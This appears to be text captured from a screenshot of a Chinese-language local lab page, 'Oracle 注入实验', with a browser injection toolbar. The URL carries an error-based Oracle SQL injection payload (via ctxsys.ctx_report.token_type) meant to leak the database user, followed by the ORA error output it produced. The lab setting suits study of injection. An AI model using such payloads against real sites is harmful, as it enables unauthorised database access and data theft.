 Load URL http://127.0.0.1/oracle.php?id=1' and 1=ctxsys.ctx_report.token_type((select user from dual),1)--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
( ! ) Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-10502: index SYSTEM does not exist ORA-06512: at &quot;CTXSYS.DRUE&quot;, line 160 OR
\PHPTutorial\WWW\oracle.php on line 20
Call Stack
# Time Memory Function
1 0.0003 134784 {main}( )
2 0.0344 136560 oci_execute ( )
( ! ) Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 21
Call Stack
# Time Memory Function Location
1 0.0003 134784 {main}( ) ...\oracle.php:0
2 0.0377 136816 oci_fetch_row ( ) ...\oracle.php:21